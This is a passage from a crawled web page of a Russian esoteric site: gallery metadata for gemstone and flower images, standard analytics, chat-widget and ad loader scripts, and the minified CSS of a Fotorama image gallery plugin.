0","description":""},"861787513":{"id":2072,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/Rubiny1-e1422716376550.jpg","title":"\u0420\u0443\u0431\u0438\u043d","caption":"\u0420\u0443\u0431\u0438\u043d","description":""},"1220539234":{"id":null,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/rubys1-1024x605.jpg"},"2065539011":{"id":2003,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/lunnyikamen-e1422716530783.jpg","title":"\u041b\u0443\u043d\u043d\u044b\u0439 \u043a\u0430\u043c\u0435\u043d\u044c","caption":"\u041b\u0443\u043d\u043d\u044b\u0439 \u043a\u0430\u043c\u0435\u043d\u044c","description":""},"1152115411":{"id":2004,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/serdolik-e1422716542910.jpg","title":"\u0421\u0435\u0440\u0434\u043e\u043b\u0438\u043a","caption":"\u0421\u0435\u0440\u0434\u043e\u043b\u0438\u043a","description":""},"1975533673":{"id":2005,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/serdoliki-e1422716557196.jpg","title":"\u0421\u0435\u0440\u0434\u043e\u043b\u0438\u043a","caption":"\u0421\u0435\u0440\u0434\u043e\u043b\u0438\u043a","description":""},"1018373319":{"id":2075,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/topaz1.png","title":"\u0422\u043e\u043f\u0430\u0437","caption":"\u0422\u043e\u043f\u0430\u0437","description":""},"783770794":{"id":2030,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/topozrygii-e1422716790705.jpg","title":"\u0422\u043e\u043f\u0430\u0437","caption":"\u0422\u043e\u043f\u0430\u0437","description":""},"767869836":{"id":2026,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/sardoniksy-e1422716800750.jpg","title":"\u0421\u0430\u0440\u0434\u043e\u043d\u0438\u043a\u0441","caption":"\u0421\u0430\u0440\u0434\u043e\u043d\u0438\u043a\u0441","description":""},"2003567822":{"id":2031,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/sardonics-e1422716811720.jpg","title":"\u0421\u0430\u0440\u0434\u043e\u043d\u0438\u043a\u0441","caption":"\u0421\u0430\u0440\u0434\u043e\u043d\u0438\u043a\u0441","description":""},"1217397760":{"id":2025,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/koshachego-glaza-e1422716822589.jpg","title":"\u041a\u043e\u0448\u0430\u0447\u0438\u0439 \u0433\u043b\u0430\u0437","caption":"\u041a\u043e\u0448\u0430\u0447\u0438\u0439 \u0433\u043b\u0430\u0437","description":""},"1012519789":{"id":2024,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/yantar-e1422716840767.jpg","title":"\u042f\u043d\u0442\u0430\u0440\u044c","caption":"\u042f\u043d\u0442\u0430\u0440\u044c","description":""},"1228768651":{"id":2023,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/yantari-e1422716850880.jpg","title":"\u042f\u043d\u0442\u0430\u0440\u044c","caption":"\u042f\u043d\u0442\u0430\u0440\u044c","description":""},"740149286":{"id":null,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/almaz-1024x769.jpg"},"1881209177":{"id":2020,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/almazik-e1422716869172.jpg","title":"\u0410\u043b\u043c\u0430\u0437","caption":"\u0410\u043b\u043c\u0430\u0437","description":""},"1516921460":{"id":2021,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/almazy-e1422716878257.jpg","title":"\u0410\u043b\u043c\u0430\u0437","caption":"\u0410\u043b\u043c\u0430\u0437","description":""},"85896558":{"id":null,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/akvamarin1-1024x768.jpg"},"1567935097":{"id":2018,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/akvamariny.jpg","title":"\u0410\u043a\u0432\u0430\u043c\u0430\u0440\u0438\u043d","caption":"\u0410\u043a\u0432\u0430\u043c\u0430\u0440\u0438\u043d","description":""},"433593257":{"id":null,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/serdoliky-1024x768.jpg"},"1386187275":{"id":2033,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/serdolik1-e1422717142120.jpg","title":"\u0421\u0435\u0440\u0434\u043e\u043b\u0438\u043a","caption":"\u0421\u0435\u0440\u0434\u043e\u043b\u0438\u043a","description":""},"385849320":{"id":2034,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/serdoliki1-e1422717151301.jpg","title":"\u0421\u0435\u0440\u0434\u043e\u043b\u0438\u043a","caption":"\u0421\u0435\u0440\u0434\u043e\u043b\u0438\u043a","description":""},"713640703":{"id":null,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/topez-1024x683.jpg"},"1099135414":{"id":2029,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/topazy-e1422717169270.jpg","title":"\u0422\u043e\u043f\u0430\u0437","caption":"\u0422\u043e\u043f\u0430\u0437","description":""},"395691477":{"id":null,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/lazurity-1024x681.jpg"},"1390376453":{"id":2036,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/lazurit-e1422717188978.jpg","title":"\u041b\u0430\u0437\u0443\u0440\u0438\u0442","caption":"\u041b\u0430\u0437\u0443\u0440\u0438\u0442","description":""},"1493141573":{"id":2039,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/hrizolity-e1422717270425.jpg","title":"\u0425\u0440\u0438\u0437\u043e\u043b\u0438\u0442","caption":"\u0425\u0440\u0438\u0437\u043e\u043b\u0438\u0442","description":""},"170484986":{"id":2040,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/nefritikjpg.jpg","title":"\u041d\u0435\u0444\u0440\u0438\u0442","caption":"\u041d\u0435\u0444\u0440\u0438\u0442","description":""},"1453733213":{"id":null,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/opal-1024x768.jpg"},"879172754":{"id":2042,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/opaly-e1422717315335.jpg","title":"\u041e\u043f\u0430\u043b","caption":"\u041e\u043f\u0430\u043b","description":""},"1749188167":{"id":null,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/akvamarin2-1024x768.jpg"},"703446528":{"id":2044,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/koral-e1422717374649.jpeg","title":"\u041a\u043e\u0440\u0430\u043b\u043b\u043e\u0432\u044b\u0435 \u0431\u0443\u0441\u044b","caption":"\u041a\u043e\u0440\u0430\u043b\u043b\u043e\u0432\u044b\u0435 \u0431\u0443\u0441\u044b","description":""},"931585665":{"id":2046,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/gematit-e1422717398783.jpg","title":"\u0413\u0435\u043c\u0430\u0442\u0438\u0442","caption":"\u0413\u0435\u043c\u0430\u0442\u0438\u0442","description":""},"333432043":{"id":2078,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/gematity-e1422717478683.jpg","title":"\u0413\u0435\u043c\u0430\u0442\u0438\u0442","caption":"\u0413\u0435\u043c\u0430\u0442\u0438\u0442","description":""},"1918318938":{"id":2079,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/sapfiry2-e1422717553202.jpg","title":"\u0421\u0430\u043f\u0444\u0438\u0440","caption":"\u0421\u0430\u043f\u0444\u0438\u0440","description":""},"966430589":{"id":2048,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/obsidiany-e1422717570582.jpg","title":"\u041e\u0431\u0441\u0438\u0434\u0438\u0430\u043d","caption":"\u041e\u0431\u0441\u0438\u0434\u0438\u0430\u043d","description":""},"2049306358":{"id":null,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/Amethyst-1024x768.jpg"},"620496428":{"id":2051,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/ametisty-e1422717598861.jpg","title":"\u0410\u043c\u0435\u0442\u0438\u0441\u0442","caption":"\u0410\u043c\u0435\u0442\u0438\u0441\u0442","description":""},"1036941691":{"id":2050,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/ametistik-e1422717608760.jpg","title":"\u0410\u043c\u0435\u0442\u0438\u0441\u0442","caption":"\u0410\u043c\u0435\u0442\u0438\u0441\u0442","description":""},"1674809779":{"id":1988,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/granat-e1422717635758.jpg","title":"\u0413\u0440\u0430\u043d\u0430\u0442","caption":"\u0413\u0440\u0430\u043d\u0430\u0442","description":""},"757241572":{"id":2080,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/sapfiry3-e1422717662598.jpg","title":"\u0421\u0430\u043f\u0444\u0438\u0440","caption":"\u0421\u0430\u043f\u0444\u0438\u0440","description":""},"431875868":{"id":null,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/akvamarin3-1024x768.jpg"},"956435112":{"id":2052,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/podsolnuh.jpg","title":"\u041f\u043e\u0434\u0441\u043e\u043b\u043d\u0443\u0445","caption":"\u041f\u043e\u0434\u0441\u043e\u043b\u043d\u0443\u0445","description":""},"2049245607":{"id":2053,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/pion.jpg","title":"\u041f\u0438\u043e\u043d","caption":"","description":""},"20557132":{"id":2054,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/goroshek.jpg","title":"\u0414\u0443\u0448\u0438\u0441\u0442\u044b\u0439 \u0433\u043e\u0440\u043e\u0448\u0435\u043a","caption":"\u0414\u0443\u0448\u0438\u0441\u0442\u044b\u0439 \u0433\u043e\u0440\u043e\u0448\u0435\u043a","description":""},"1546971825":{"id":2055,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/Vasilek.jpg","title":"\u0412\u0430\u0441\u0438\u043b\u0435\u043a","caption":"\u0412\u0430\u0441\u0438\u043b\u0435\u043a","description":""},"2101440149":{"id":2056,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/lilii.jpg","title":"\u041b\u0438\u043b\u0438\u0438","caption":"\u041b\u0438\u043b\u0438\u0438","description":""},"1697207672":{"id":1677,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/mak1.jpg","title":"\u041c\u0430\u043a","caption":"\u041c\u0430\u043a","description":"\u0417\u0430\u0433\u043e\u0432\u043e\u0440 \u043d\u0430 \u043c\u0430\u043a"},"1125906984":{"id":2057,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/orhideya.jpg","title":"\u041e\u0440\u0445\u0438\u0434\u0435\u044f","caption":"\u041e\u0440\u0445\u0438\u0434\u0435\u044f","description":""},"947225609":{"id":2058,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/margaritka.png","title":"\u041c\u0430\u0440\u0433\u0430\u0440\u0438\u0442\u043a\u0438","caption":"\u041c\u0430\u0440\u0433\u0430\u0440\u0438\u0442\u043a\u0438","description":""},"1605762682":{"id":2059,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/rose.jpg","title":"\u0420\u043e\u0437\u0430","caption":"\u0420\u043e\u0437\u0430","description":""}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"\u0411\u0430\u0437\u043e\u0432\u0430\u044f \u043b\u0438\u043d\u0438\u044f","parent":"","styles":[{"handle":"base","uri":"https:\/\/nagadali.ru\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e (\u0441\u0432\u0435\u0442\u043b\u044b\u0439)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/nagadali.ru\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter26981574 = new Ya.Metrika({id:26981574, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/26981574" style="position:absolute; left:-9999px;" alt="counter" /></div></noscript><!-- /Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
w[c] = function() {
try {
w.objLeW = new LeWidget({
'category': 10 ,
'env': 'production',
'widget' : {'text': 'Здравствуйте! У вас есть вопросы? Я помогу вам. Жду ваш вопрос.', 'main-color':'#4681C3', 'color':'rgba(70, 129, 195, 0.3)'},
'time_to_show' : 5,
'selected_color' : 'default',
'widget_position' : 'right',
'widgetType': 'recommendation',
'time_to_show_next_time' : 24,
'isMinimize' : true,
'isShowOnPhone' : true,
'hoster': 'https://nagadali.ru/'
});
} catch(e) { }
};
var n = d.getElementsByTagName("script")[0],
s = d.createElement("script"),
f = function () { n.parentNode.insertBefore(s, n); };
s.type = "text/javascript";
s.async = true;
s.src = (d.location.protocol == "https:" ? "https:" : "http:") +  "//www.liveexpert.ru/public/scripts/widget/bundle.js";
if (w.opera == "[object Opera]") {
d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(document, window, "liveexpert_widget_callback");
</script>
<img style="border:0" src="https://bs.teleastro.ru/scripts/imp.php?a_aid=nagadali&amp;a_bid=37219705" width="1" height="1" alt="" />
<script type='text/javascript' src='/js/rlr.js?ver=1.0'></script>
<script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>
<script type="text/javascript" src="/wp-content/themes/dynamic-news-lite/js/afx.js?ver=1.84"></script>
<script>
jQuery(document).ready(function($){
var intervalID100 = setInterval(function(){
if(device.mobile()){
}
clearInterval(intervalID100);
},2500);
})
</script>
</body>
</html><!-- WP Fastest Cache file was created in 6.682 seconds, on 25.06.2025 @ 20:32 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://nagadali.ru/wp-content/cache/wpfc-minified/ldafso7f/lbx1.css
body_size: 2660
content:
.fotorama__nav__frame:focus .fotorama__dot:after, .fotorama__nav__frame:focus .fotorama__thumb:after, .fotorama__fullscreen-icon:focus:after,
.fotorama__arr:focus:after, .fotorama__stage__shaft, .fotorama__stage__frame, .fotorama__img, .fotorama__html, .fotorama__video iframe{position:absolute;width:100%;height:100%;top:0;right:0;left:0;bottom:0;}
.fotorama--fullscreen, .fotorama__img{max-width:99999px !important;max-height:99999px !important;min-width:0 !important;min-height:0 !important;border-radius:0 !important;box-shadow:none !important;padding:0 !important;}
.fotorama__wrap .fotorama__grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab;}
.fotorama__grabbing *{cursor:move;cursor:-webkit-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing;}
.fotorama__spinner{position:absolute !important;top:50% !important;left:50% !important;}
.fotorama__wrap--css3 .fotorama__stage__shaft,
.fotorama__wrap--css3 .fotorama__nav__shaft,
.fotorama__wrap--css3 .fotorama__thumb-border, .fotorama__wrap--css3 .fotorama__arr, .fotorama__wrap--css3
.fotorama__fullscreen-icon, .fotorama__wrap--css3
.fotorama__video-play, .fotorama__wrap--css3
.fotorama__video-close{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
.fotorama__caption, .fotorama__wrap--css3 .fotorama__spinner, .fotorama__wrap--css3 .fotorama__stage,
.fotorama__wrap--css3 .fotorama__nav,
.fotorama__wrap--css3 .fotorama__stage__frame, .fotorama__wrap--css3 .fotorama__stage .fotorama__img,
.fotorama__wrap--css3 .fotorama__html, .fotorama__stage:before, .fotorama__stage:after, .fotorama__nav:before, .fotorama__nav:after{-webkit-transform:translateZ(0);transform:translateZ(0);}
.fotorama__nav__frame, .fotorama__fullscreen-icon:focus,
.fotorama__arr:focus{outline:0;}
.fotorama__nav__frame:focus .fotorama__dot:after, .fotorama__nav__frame:focus .fotorama__thumb:after, .fotorama__fullscreen-icon:focus:after,
.fotorama__arr:focus:after{content:'';border-radius:inherit;background-color:rgba(0, 175, 234, 0.5);}
.fotorama__wrap--video .fotorama__stage__shaft,
.fotorama__wrap--video .fotorama__stage,
.fotorama__wrap--video .fotorama__stage__frame--video, .fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,
.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html{-webkit-transform:none !important;transform:none !important;}
.fotorama__wrap--css3 .fotorama__stage__shaft,
.fotorama__wrap--css3 .fotorama__nav__shaft,
.fotorama__wrap--css3 .fotorama__thumb-border{transition-property:-webkit-transform, width;transition-property:transform, width;transition-timing-function:cubic-bezier(0.1, 0, 0.25, 1);transition-duration:0ms;}
.fotorama__wrap, .fotorama__no-select, .fotorama__arr,
.fotorama__fullscreen-icon,
.fotorama__video-play,
.fotorama__video-close{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.fotorama__select{-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;}
.fotorama__nav, .fotorama__nav__frame{margin:auto;padding:0;}
.fotorama__nav__shaft, .fotorama__nav__frame, .fotorama__caption__wrap{-moz-box-orient:vertical;display:inline-block;vertical-align:middle;*display:inline;*zoom:1;}
.fotorama__nav__frame, .fotorama__thumb-border{box-sizing:content-box;}
.fotorama__caption__wrap{box-sizing:border-box;}
.fotorama--hidden, .fotorama__load{position:absolute;left:-99999px;top:-99999px;z-index:-1;}
.fotorama__stage__shaft, .fotorama__stage__frame, .fotorama__nav, .fotorama__nav__shaft, .fotorama__nav__frame, .fotorama__arr,
.fotorama__fullscreen-icon,
.fotorama__video-play,
.fotorama__video-close{-webkit-tap-highlight-color:transparent;}
.fotorama__arr, .fotorama__fullscreen-icon, .fotorama__video-play, .fotorama__video-close{background:url(//nagadali.ru/wp-content/plugins/fotorama/fotorama.png) no-repeat;}
@media (-webkit-min-device-pixel-ratio:1.5), (min-resolution:2dppx){.fotorama__arr, .fotorama__fullscreen-icon, .fotorama__video-play, .fotorama__video-close{background:url(//nagadali.ru/wp-content/plugins/fotorama/fotorama@2x.png) no-repeat;background-size:96px 160px;}
}
.fotorama__thumb{background-color:#7f7f7f;background-color:rgba(127, 127, 127, 0.2);}
@media print{.fotorama__arr, .fotorama__fullscreen-icon, .fotorama__video-play, .fotorama__video-close, .fotorama__thumb-border{background:none !important;}
}
.fotorama{min-width:1px;overflow:hidden;}
.fotorama:not(.fotorama--unobtrusive) > *:not(:first-child){display:none;}
.fullscreen{width:100% !important;height:100% !important;max-width:100% !important;max-height:100% !important;margin:0 !important;padding:0 !important;overflow:hidden !important;background:#000;}
.fotorama--fullscreen{position:absolute !important;top:0 !important;left:0 !important;right:0 !important;bottom:0 !important;float:none !important;z-index:2147483647 !important;background:#000;width:100% !important;height:100% !important;margin:0 !important;}
.fotorama--fullscreen .fotorama__stage,
.fotorama--fullscreen .fotorama__nav{background:#000;}
.fotorama__wrap{-webkit-text-size-adjust:100%;position:relative;direction:ltr;z-index:0;}
.fotorama__wrap--rtl .fotorama__stage__frame{direction:rtl;}
.fotorama__stage,
.fotorama__nav{overflow:hidden;position:relative;max-width:100%;}
.fotorama__wrap--pan-y{-ms-touch-action:pan-y;}
.fotorama__wrap .fotorama__pointer{cursor:pointer;}
.fotorama__wrap--slide .fotorama__stage__frame{opacity:1 !important;}
.fotorama__stage__frame{overflow:hidden;}
.fotorama__stage__frame.fotorama__active{z-index:8;}
.fotorama__wrap--fade .fotorama__stage__frame{display:none;}
.fotorama__wrap--fade .fotorama__stage__frame.fotorama__active,
.fotorama__wrap--fade .fotorama__fade-front,
.fotorama__wrap--fade .fotorama__fade-rear{display:block;left:0;top:0;}
.fotorama__wrap--fade .fotorama__fade-front{z-index:8;}
.fotorama__wrap--fade .fotorama__fade-rear{z-index:7;}
.fotorama__wrap--fade .fotorama__fade-rear.fotorama__active{z-index:9;}
.fotorama__wrap--fade .fotorama__stage .fotorama__shadow{display:none;}
.fotorama__img{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;border:none !important;}
.fotorama__loaded .fotorama__img, .fotorama__error .fotorama__img{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1;}
.fotorama__img--full{display:none;}
.fotorama--fullscreen .fotorama__loaded--full .fotorama__img{display:none;}
.fotorama--fullscreen .fotorama__loaded--full .fotorama__img--full{display:block;}
.fotorama__wrap--only-active .fotorama__stage,
.fotorama__wrap--only-active .fotorama__nav{max-width:99999px !important;}
.fotorama__wrap--only-active .fotorama__stage__frame{visibility:hidden;}
.fotorama__wrap--only-active .fotorama__stage__frame.fotorama__active{visibility:visible;}
.fotorama__nav{font-size:0;line-height:0;text-align:center;display:none;white-space:nowrap;z-index:5;}
.fotorama__nav__shaft{position:relative;left:0;top:0;text-align:left;}
.fotorama__nav__frame{position:relative;cursor:pointer;}
.fotorama__nav--dots{display:block;}
.fotorama__nav--dots .fotorama__nav__frame{width:18px;height:30px;}
.fotorama__nav--dots .fotorama__nav__frame--thumb,
.fotorama__nav--dots .fotorama__thumb-border{display:none;}
.fotorama__nav--thumbs{display:block;}
.fotorama__nav--thumbs .fotorama__nav__frame{padding-left:0 !important;}
.fotorama__nav--thumbs .fotorama__nav__frame:last-child{padding-right:0 !important;}
.fotorama__nav--thumbs .fotorama__nav__frame--dot{display:none;}
.fotorama__dot{display:block;width:4px;height:4px;position:relative;top:12px;left:6px;border-radius:6px;border:1px solid #7f7f7f;}
.fotorama__nav__frame:focus .fotorama__dot:after{padding:1px;top:-1px;left:-1px;}
.fotorama__nav__frame.fotorama__active .fotorama__dot{width:0;height:0;border-width:3px;}
.fotorama__nav__frame.fotorama__active .fotorama__dot:after{padding:3px;top:-3px;left:-3px;}
.fotorama__thumb{overflow:hidden;position:relative;width:100%;height:100%;}
.fotorama__nav__frame:focus .fotorama__thumb{z-index:2;}
.fotorama__thumb-border{position:absolute;z-index:9;top:0;left:0;border-style:solid;border-color:#00afea;background-image:linear-gradient(to bottom right, rgba(255, 255, 255, 0.25), rgba(64, 64, 64, 0.1));}
.fotorama__caption{position:absolute;z-index:12;bottom:0;left:0;right:0;font-family:'Helvetica Neue', Arial, sans-serif;font-size:14px;line-height:1.5;color:#000;}
.fotorama__caption a{text-decoration:none;color:#000;border-bottom:1px solid;border-color:rgba(0, 0, 0, 0.5);}
.fotorama__caption a:hover{color:#333;border-color:rgba(51, 51, 51, 0.5);}
.fotorama__wrap--rtl .fotorama__caption{left:auto;right:0;}
.fotorama__wrap--video .fotorama__caption, .fotorama__wrap--no-captions .fotorama__caption{display:none;}
.fotorama__caption__wrap{background-color:#fff;background-color:rgba(255, 255, 255, 0.9);padding:5px 10px;}
@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0);}
100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
}
@keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0);}
100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
}
.fotorama__wrap--css3 .fotorama__spinner{-webkit-animation:spinner 24s infinite linear;animation:spinner 24s infinite linear;}
.fotorama__wrap--css3 .fotorama__stage .fotorama__img,
.fotorama__wrap--css3 .fotorama__html{transition-property:opacity;transition-timing-function:linear;transition-duration:0.3s;}
.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,
.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;}
.fotorama__select{cursor:auto;}
.fotorama__video{top:32px;right:0;bottom:0;left:0;position:absolute;z-index:10;}
@-moz-document url-prefix(){.fotorama__active{box-shadow:0 0 0 transparent;}
}
.fotorama__arr,
.fotorama__fullscreen-icon,
.fotorama__video-play,
.fotorama__video-close{position:absolute;z-index:11;cursor:pointer;}
.fotorama__arr{position:absolute;width:32px;height:32px;top:50%;margin-top:-16px;}
.fotorama__arr--prev{left:2px;background-position:0 0;}
.fotorama__arr--next{right:2px;background-position:-32px 0;}
.fotorama__arr--disabled{pointer-events:none;cursor:default;*display:none;opacity:.1;}
.fotorama__fullscreen-icon{width:32px;height:32px;top:2px;right:2px;background-position:0 -32px;z-index:20;}
.fotorama__fullscreen-icon:focus,
.fotorama__arr:focus{border-radius:50%;}
.fotorama--fullscreen .fotorama__fullscreen-icon{background-position:-32px -32px;}
.fotorama__video-play{width:96px;height:96px;left:50%;top:50%;margin-left:-48px;margin-top:-48px;background-position:0 -64px;opacity:0;}
.fotorama__wrap--css2 .fotorama__video-play, .fotorama__wrap--video .fotorama__stage .fotorama__video-play{display:none;}
.fotorama__loaded .fotorama__video-play, .fotorama__error .fotorama__video-play, .fotorama__nav__frame .fotorama__video-play{opacity:1;display:block;}
.fotorama__nav__frame .fotorama__video-play{width:32px;height:32px;margin-left:-16px;margin-top:-16px;background-position:-64px -32px;}
.fotorama__video-close{width:32px;height:32px;top:0;right:0;background-position:-64px 0;z-index:20;opacity:0;}
.fotorama__wrap--css2 .fotorama__video-close{display:none;}
.fotorama__wrap--css3 .fotorama__video-close{-webkit-transform:translate3d(32px, -32px, 0);transform:translate3d(32px, -32px, 0);}
.fotorama__wrap--video .fotorama__video-close{display:block;opacity:1;}
.fotorama__wrap--css3.fotorama__wrap--video .fotorama__video-close{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,
.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{opacity:0;}
.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,
.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{opacity:1;}
.fotorama__wrap--video .fotorama__arr,
.fotorama__wrap--video .fotorama__fullscreen-icon{opacity:0 !important;}
.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,
.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{display:none;}
.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,
.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{display:block;}
